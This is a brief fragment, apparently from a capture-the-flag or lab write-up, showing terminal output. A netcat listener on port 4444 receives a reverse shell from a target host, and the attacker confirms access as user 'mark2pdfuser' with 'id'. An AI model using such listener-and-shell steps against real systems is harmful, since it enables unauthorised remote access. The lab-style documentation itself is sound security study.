 ❯ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.0.11.123] from (UNKNOWN) [172.16.9.116] 37776
sh: 0: can't access tty; job control turned off
$ id
uid=1001(mark2pdfuser) gid=1001(mark2pdfuser) groups=1001(mark2pdfuser)
$